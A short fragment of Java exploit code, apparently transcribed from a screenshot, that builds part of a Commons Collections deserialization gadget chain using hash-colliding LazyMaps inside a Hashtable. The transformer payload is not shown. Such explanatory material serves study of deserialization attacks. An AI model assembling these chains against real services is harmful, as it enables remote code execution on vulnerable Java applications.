 63
64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable();
73 hashtable.put(lazyMap1, 1);
74 hashtable.put(lazyMap2, 2);
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove( key: "yy");